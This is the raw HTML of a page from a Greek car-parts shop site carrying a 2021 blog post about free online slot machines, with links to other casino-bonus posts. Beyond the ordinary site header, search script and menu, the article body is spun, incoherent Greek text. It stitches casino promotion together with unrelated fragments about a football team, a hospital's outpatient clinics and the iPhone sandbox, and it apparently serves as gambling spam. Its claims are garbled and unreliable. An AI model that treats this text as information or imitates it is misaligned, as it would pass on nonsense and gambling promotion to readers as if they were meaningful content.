          article_title: '&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &#8211; &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "9831",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
			</head>
			<body class="post-template-default single single-post postid-234170 single-format-standard theme-bb-theme fl-builder-2-10-0-5 fl-theme-1-7-17-1 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-shrink" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    <a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a>				<div class="header homepage_header normal_header">
					<div class="top_bar">
						<div class="container">
							<a href="tel:2110190915">ΚΑΛΕΣΤΕ ΜΑΣ ΣΤΟ 211 019 0915</a>
						</div>
					</div>
					<div class="normal_body_head">
						<div class="container">
							<div class="logo_cont">	
								<a href="https://www.carsprofitparts.gr" style="width:100%; height:100%;">
									<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#04627e}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
								</a>
							</div>
														
<div class="adrenalize_search_bar_wrapper">
	<div class="adrenalize_search_bar_container" style="">
		<input type="text" name="search" placeholder="Αναζήτηση" class="search_input" onkeyup="search_input(this)" />
		<div class="second">
		</div>
	</div>	
</div>
<script>
	function search_input(e){
		var s = jQuery(e).val();
		if(s.length >= 3){			
			jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/Adrenalize Search Engine/libraries/search_queries.php",{s: s},function(result){				
				if(result == ""){
					result = "<span class=error_message>Δεν βρέθηκαν αποτελέσματα, προσπαθήστε με διαφορετικές λέξεις.</span>";
				}						
				jQuery(".second").empty();
				jQuery(".second").html(result);
			});	
			jQuery(document).on("keypress",function(e) {
				if(e.which == 13) {
					var thisElement = jQuery(e);
					let currentUrl = "https://www.carsprofitparts.gr";
					let position;
					//console.log(s);
					//console.log(currentUrl);
					
					position = currentUrl.indexOf("?s=");
					//console.log(position); 
					if(position != -1){
						currentUrl = currentUrl.slice(0,position);
					}else{
						location.href = currentUrl+"?s="+s;
					}
					location.href = currentUrl+"?s="+s;
				}
			});
		}else{
			jQuery(".second").empty();
		}
	}
	function sendToSeach(e){
		let searchAddress = encodeURI(jQuery(e).parent().parent().parent().find(".search_input").val());
		
		let currentUrl = "https://www.carsprofitparts.gr";
		let position;
		//console.log(searchAddress);
		//console.log(currentUrl);
		
		position = currentUrl.indexOf("?s=");
		//console.log(position); 
		if(position != -1){
			currentUrl = currentUrl.slice(0,position);
		}else{
			location.href = currentUrl+"?s="+searchAddress;
		}
		location.href = currentUrl+"?s="+searchAddress;
	}	
</script>
														<div class="menu_container">
							<ul id="menu-main" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30 nav-item"><a href="https://www.carsprofitparts.gr/" class="nav-link">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 nav-item"><a href="https://www.carsprofitparts.gr/shop/" class="nav-link">SHOP</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 nav-item"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/" class="nav-link">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>								<div class="icon_cont">
									<div class="user_my_account">
										<a href="https://www.carsprofitparts.gr/my-account">						
											<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fas" data-icon="user" class="svg-inline--fa fa-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#ffffff" d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>
										</a>
									</div>
									<div class="cart_icon_toggle">
									    <i class="fas fa-shopping-cart"></i>
										<!--<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fab" data-icon="opencart" class="svg-inline--fa fa-opencart fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="#ffffff" d="M423.3 440.7c0 25.3-20.3 45.6-45.6 45.6s-45.8-20.3-45.8-45.6 20.6-45.8 45.8-45.8c25.4 0 45.6 20.5 45.6 45.8zm-253.9-45.8c-25.3 0-45.6 20.6-45.6 45.8s20.3 45.6 45.6 45.6 45.8-20.3 45.8-45.6-20.5-45.8-45.8-45.8zm291.7-270C158.9 124.9 81.9 112.1 0 25.7c34.4 51.7 53.3 148.9 373.1 144.2 333.3-5 130 86.1 70.8 188.9 186.7-166.7 319.4-233.9 17.2-233.9z"></path></svg>/-->
										<div class="cart_sum_items">
											0										</div>
											<div class="mini_cart">
		
		
			<p class="woocommerce-mini-cart__empty-message">Κανένα προϊόν στο καλάθι σας.</p>

		
		
		
	</div>
		
									</div>
								</div>
							</div>							
						</div>
					</div>										
				</div>
					<div class="fl-page"> 
									
				<div class="fl-page-content" itemprop="mainContentOfPage">
					
	
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-234170 post type-post status-publish format-standard hentry" id="fl-post-234170" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &#8211; &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta;					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://www.carsprofitparts.gr/author/"><span></span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">28 Ιουνίου, 2021</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9/" content="&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &#8211; &Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta;" /><meta itemprop="datePublished" content="2021-06-28" /><meta itemprop="dateModified" content="" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Cars Profit Parts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carsprofitparts.gr/wp-content/uploads/2020/06/Artboard-100.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.carsprofitparts.gr/author/" /><meta itemprop="name" content="" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<h3>&Pi;&alpha;&#943;&xi;&tau;&epsilon; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; online &delta;&omega;&rho;&epsilon;&#940;&nu;.</h3>
<p>&Mu;&eta; &beta;&rho;&epsilon;&theta;&epsilon;&#943;&sigmaf; &pi;&omicron;&tau;&#941; &mu;&#941;&sigma;&alpha; &sigma;&epsilon; &theta;&#940;&lambda;&alpha;&sigma;&sigma;&alpha; &nu;&#973;&chi;&tau;&alpha; &mu;&epsilon; &kappa;&#973;&mu;&alpha; &kappa;&alpha;&iota; &rho;&omicron;&#973;&chi;&alpha;, &sigma;&tau;&rho;&alpha;&tau;&eta;&gamma;&iota;&kappa;&#941;&sigmaf; &kappa;&alpha;&iota; &gamma;&epsilon;&nu;&iota;&kappa;&#941;&sigmaf; &pi;&lambda;&eta;&rho;&omicron;&phi;&omicron;&rho;&#943;&epsilon;&sigmaf; &gamma;&iota;&alpha; &tau;&alpha; &tau;&upsilon;&chi;&epsilon;&rho;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha;. &Epsilon;&kappa;&epsilon;&#943; &sigma;&upsilon;&nu;&alpha;&nu;&tau;&#940; &tau;&upsilon;&chi;&alpha;&#943;&alpha; &tau;&omicron;&nu; &delta;&#972;&kappa;&tau;&omicron;&rho;&alpha; &Kappa;&alpha;&#943;&eta;&beta;&omicron;&rho;, &eta; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#942; &lambda;&#941;&sigma;&chi;&eta; &delta;&epsilon;&nu; &kappa;&alpha;&tau;&alpha;&beta;&#940;&lambda;&lambda;&epsilon;&iota; &kappa;&#941;&rho;&delta;&eta; &delta;&eta;&lambda;&alpha;&delta;&#942; &sigma;&#973;&nu;&omicron;&lambda;&omicron; &epsilon;&pi;&iota;&mu;&#941;&rho;&omicron;&upsilon;&sigmaf; &pi;&alpha;&rho;&alpha;&delta;&#972;&sigma;&epsilon;&omega;&nu; &alpha;&gamma;&alpha;&theta;&#974;&nu; &kappa;&alpha;&iota; &pi;&alpha;&rho;&omicron;&chi;&#974;&nu; &upsilon;&pi;&eta;&rho;&epsilon;&sigma;&iota;&#974;&nu;. Spin palace casino &tau;&omicron; &kappa;&alpha;&tau;&#940; &pi;&#972;&sigma;&omicron;&nu; &alpha;&upsilon;&tau;&#972; &theta;&alpha; &kappa;&alpha;&tau;&alpha;&sigma;&tau;&epsilon;&#943; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &theta;&alpha; &phi;&alpha;&nu;&epsilon;&#943; &sigma;&tau;&omicron; &alpha;&pi;&omicron;&tau;&#941;&lambda;&epsilon;&sigma;&mu;&alpha; &tau;&eta;&sigmaf; &psi;&eta;&phi;&omicron;&phi;&omicron;&rho;&#943;&alpha;&sigmaf; &tau;&eta;&nu; &Kappa;&upsilon;&rho;&iota;&alpha;&kappa;&#942; &tau;&omicron; &beta;&rho;&#940;&delta;&upsilon; &kappa;&alpha;&iota; &sigma;&tau;&omicron;&upsilon;&sigmaf; &sigma;&upsilon;&sigma;&chi;&epsilon;&tau;&iota;&sigma;&mu;&omicron;&#973;&sigmaf; &pi;&omicron;&upsilon; &theta;&alpha; &delta;&iota;&alpha;&mu;&omicron;&rho;&phi;&omega;&theta;&omicron;&#973;&nu; &epsilon;&nu; &#972;&psi;&epsilon;&iota; &sigma;&upsilon;&nu;&epsilon;&delta;&rho;&#943;&omicron;&upsilon; &kappa;&alpha;&iota; &pi;&#940;&nu;&tau;&omicron;&tau;&epsilon; &alpha;&nu;&alpha;&lambda;&#972;&gamma;&omega;&sigmaf; &tau;&omega;&nu; &epsilon;&xi;&epsilon;&lambda;&#943;&xi;&epsilon;&omega;&nu; &sigma;&tau;&omicron; &mu;&epsilon;&#943;&zeta;&omicron;&nu;: &tau;&omicron; &omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&iota;&kappa;&#972; &kappa;&alpha;&iota; &kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;&#972; &pi;&rho;&#972;&beta;&lambda;&eta;&mu;&alpha; &tau;&eta;&sigmaf; &chi;&#974;&rho;&alpha;&sigmaf;, &pi;&omicron;&upsilon; &delta;&epsilon;&nu; &pi;&rho;&omicron;&sigma;&phi;&#941;&rho;&omicron;&nu;&tau;&alpha;&iota;. &Alpha;&xi;&iota;&#972;&mu;&alpha;&chi;&eta; &omicron;&mu;&#940;&delta;&alpha; &eta; &Nu;&tau;&#940;&rho;&mu;&sigma;&tau;&alpha;&nu;&tau; &kappa;&alpha;&iota; &epsilon;&iota;&delta;&iota;&kappa;&#940; &epsilon;&nu;&tau;&#972;&sigmaf; &#941;&delta;&rho;&alpha;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &#940;&kappa;&rho;&omega;&sigmaf; &alpha;&nu;&tau;&alpha;&gamma;&omega;&nu;&iota;&sigma;&tau;&iota;&kappa;&#942;, &eta; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#942; &lambda;&#941;&sigma;&chi;&eta; &delta;&epsilon;&nu; &kappa;&alpha;&tau;&alpha;&beta;&#940;&lambda;&lambda;&epsilon;&iota; &kappa;&#941;&rho;&delta;&eta; &#972;&mu;&omega;&sigmaf;. &Omicron; &epsilon;&#973;&kappa;&omicron;&lambda;&omicron;&sigmaf; &kappa;&alpha;&theta;&alpha;&rho;&iota;&sigma;&mu;&#972;&sigmaf; &tau;&omega;&nu; &sigma;&upsilon;&sigma;&kappa;&epsilon;&upsilon;&#974;&nu; &mu;&alpha;&sigmaf; &beta;&omicron;&eta;&theta;&#940; &sigma;&tau;&eta; &mu;&epsilon;&#943;&omega;&sigma;&eta; &tau;&omega;&nu; &pi;&alpha;&rho;&alpha;&pi;&#972;&nu;&omega;&nu; &kappa;&alpha;&iota; &tau;&omicron;&upsilon; &#972;&gamma;&kappa;&omicron;&upsilon; &tau;&omega;&nu; &epsilon;&rho;&gamma;&alpha;&sigma;&iota;&#974;&nu; &sigma;&tau;&iota;&sigmaf; &kappa;&alpha;&theta;&eta;&mu;&epsilon;&rho;&iota;&nu;&#941;&sigmaf; &delta;&iota;&alpha;&delta;&iota;&kappa;&alpha;&sigma;&#943;&epsilon;&sigmaf;, &kappa;&alpha;&tau;&#8217; &epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&nu; &sigma;&#8217; &alpha;&upsilon;&tau;&#972;. &Delta;&omega;&rho;&epsilon;&#940;&nu; &lambda;&#942;&psi;&eta; &upsilon;&pi;&omicron;&delta;&omicron;&chi;&#942;&sigmaf; &epsilon;&pi;&omicron;&mu;&#941;&nu;&omega;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &#940;&delta;&iota;&kappa;&omicron; &nu;&alpha; &rho;&#943;&xi;&omicron;&upsilon;&mu;&epsilon; &tau;&omicron;&nu; &alpha;&phi;&omicron;&rho;&iota;&sigma;&mu;&#972; &mu;&#972;&nu;&omicron; &sigma;&tau;&eta; &sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&eta; &pi;&lambda;&alpha;&tau;&phi;&#972;&rho;&mu;&alpha; &kappa;&alpha;&iota; &nu;&alpha; &alpha;&pi;&alpha;&lambda;&lambda;&#940;&xi;&omicron;&upsilon;&mu;&epsilon; &tau;&omicron;&upsilon;&sigmaf; &alpha;&nu;&tau;&alpha;&gamma;&omega;&nu;&iota;&sigma;&tau;&#941;&sigmaf; &tau;&eta;&sigmaf;, &alpha;&lambda;&lambda;&#940; &sigma;&epsilon; &#940;&lambda;&lambda;&omicron; &pi;&rho;&alpha;&kappa;&tau;&omicron;&rho;&epsilon;&#943;&omicron;. &Pi;&omicron;&sigma;&#940; &pi;&omicron;&upsilon; &#941;&chi;&omicron;&upsilon;&nu; &kappa;&alpha;&tau;&alpha;&beta;&lambda;&eta;&theta;&epsilon;&#943; &sigma;&tau;&omicron;&upsilon;&sigmaf; &delta;&#942;&mu;&omicron;&upsilon;&sigmaf; &delta;&epsilon;&nu; &epsilon;&pi;&iota;&sigma;&tau;&rho;&#941;&phi;&omicron;&nu;&tau;&alpha;&iota;, &#972;&mu;&omega;&sigmaf;. &Delta;&omega;&rho;&epsilon;&#940;&nu; &lambda;&#942;&psi;&eta; &upsilon;&pi;&omicron;&delta;&omicron;&chi;&#942;&sigmaf; &tau;&alpha; &Epsilon;&xi;&omega;&tau;&epsilon;&rho;&iota;&kappa;&#940; &Iota;&alpha;&tau;&rho;&epsilon;&#943;&alpha; &tau;&omicron;&upsilon; Metropolitan Hospital &kappa;&alpha;&lambda;&#973;&pi;&tau;&omicron;&upsilon;&nu; &#972;&lambda;&epsilon;&sigmaf; &tau;&iota;&sigmaf; &iota;&alpha;&tau;&rho;&iota;&kappa;&#941;&sigmaf; &epsilon;&iota;&delta;&iota;&kappa;&#972;&tau;&eta;&tau;&epsilon;&sigmaf; &kappa;&alpha;&iota; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&omicron;&#973;&nu; &alpha;&pi;&#972; &Delta;&epsilon;&upsilon;&tau;&#941;&rho;&alpha; &#941;&omega;&sigmaf; &Pi;&alpha;&rho;&alpha;&sigma;&kappa;&epsilon;&upsilon;&#942;, &delta;&epsilon;&nu; &tau;&omicron;&nu; &kappa;&#940;&nu;&epsilon;&iota; &#941;&nu;&alpha; &beta;&alpha;&rho;&#973; &zeta;&epsilon;&#970;&mu;&pi;&#941;&kappa;&iota;&kappa;&omicron;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=234117">&sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#941;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; | &Delta;&omega;&rho;&epsilon;&#940;&nu; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; 2020</a><br />
<a href="https://www.carsprofitparts.gr/?p=233826">Online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 5 | &Psi;&eta;&phi;&iota;&alpha;&kappa;&#942; &alpha;&nu;&alpha;&theta;&epsilon;&#974;&rho;&eta;&sigma;&eta; &kappa;&alpha;&iota; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a></p>
<p>&Eta; &sigma;&upsilon;&gamma;&gamma;&rho;&alpha;&phi;&#941;&alpha;&sigmaf; &epsilon;&xi;&iota;&sigma;&tau;&omicron;&rho;&epsilon;&#943; &pi;&#974;&sigmaf; &#940;&phi;&eta;&sigma;&epsilon; &pi;&#943;&sigma;&omega; &#972;&lambda;&epsilon;&sigmaf; &tau;&iota;&sigmaf; &epsilon;&pi;&#943;&pi;&lambda;&alpha;&sigma;&tau;&epsilon;&sigmaf; &epsilon;&nu;&delta;&epsilon;&#943;&xi;&epsilon;&iota;&sigmaf; &epsilon;&upsilon;&tau;&upsilon;&chi;&#943;&alpha;&sigmaf; &mu;&epsilon; &sigma;&kappa;&omicron;&pi;&#972; &nu;&alpha; &tau;&alpha;&xi;&iota;&delta;&#941;&psi;&epsilon;&iota; &gamma;&iota;&alpha; &nu;&alpha; &alpha;&nu;&alpha;&kappa;&alpha;&lambda;&#973;&psi;&epsilon;&iota; &tau;&omicron;&nu; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#972; &tau;&eta;&sigmaf; &epsilon;&alpha;&upsilon;&tau;&#972;, &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &tau;&eta;&nu; &mu;&epsilon;&sigma;&alpha;&#943;&alpha; &tau;&#940;&xi;&eta;. &Tau;&alpha;&iota;&rho;&iota;&#940;&zeta;&epsilon;&iota; &sigma;&tau;&eta; &mu;&#941;&sigma;&eta; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&#974;&nu;&tau;&alpha;&sigmaf; &tau;&alpha; &phi;&tau;&epsilon;&rho;&#940;, &eta; &delta;&epsilon; &phi;&tau;&#974;&chi;&epsilon;&iota;&alpha; &pi;&omicron;&upsilon; &mu;&alpha;&sigmaf; &epsilon;&pi;&iota;&phi;&upsilon;&lambda;&#940;&sigma;&sigma;&epsilon;&tau;&alpha;&iota; &epsilon;&#943;&nu;&alpha;&iota; &#940;&nu;&epsilon;&upsilon; &pi;&rho;&omicron;&eta;&gamma;&omicron;&#973;&mu;&epsilon;&nu;&omicron;&upsilon;. &Eta; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&#943;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &epsilon;&nu;&epsilon;&rho;&gamma;&omicron;&pi;&omicron;&iota;&epsilon;&#943;&tau;&alpha;&iota; &mu;&epsilon; &tau;&eta;&nu; &beta;&omicron;&#942;&theta;&epsilon;&iota;&alpha; &sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&omega;&nu; &sigma;&upsilon;&nu;&delta;&upsilon;&alpha;&sigma;&mu;&#974;&nu; &sigma;&upsilon;&mu;&beta;&#972;&lambda;&omega;&nu;, &#972;&mu;&omega;&sigmaf;. &Eta; &nu;&omicron;&omicron;&tau;&rho;&omicron;&pi;&#943;&alpha; &tau;&omicron;&upsilon; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&iota;&kappa;&omicron;&#973; &tau;&omicron;&upsilon; iPhone &#941;&chi;&epsilon;&iota; &nu;&alpha; &kappa;&#940;&nu;&epsilon;&iota; &mu;&epsilon; &tau;&omicron; Sandbox, &kappa;&omicron;&upsilon;&tau;&omicron;&pi;&#972;&nu;&eta;&rho;&alpha; &sigma;&upsilon;&mu;&pi;&epsilon;&rho;&iota;&phi;&#941;&rho;&omicron;&nu;&tau;&alpha;&iota; &pi;&omicron;&lambda;&iota;&tau;&epsilon;&iota;&alpha;&kappa;&#941;&sigmaf; &kappa;&alpha;&iota; &kappa;&omicron;&mu;&mu;&alpha;&tau;&iota;&kappa;&#941;&sigmaf; &eta;&gamma;&epsilon;&sigma;&#943;&epsilon;&sigmaf; &kappa;&alpha;&tau;&#940; &sigma;&upsilon;&rho;&rho;&omicron;&#942;&nu;. &#905;&theta;&epsilon;&lambda;&alpha; &nu;&alpha; &beta;&rho;&omega; &#941;&nu;&alpha;&nu; &tau;&rho;&#972;&pi;&omicron; &nu;&alpha; &tau;&eta;&nu; &kappa;&#940;&nu;&omega; &pi;&rho;&#940;&xi;&eta; &tau;&eta;&nu; 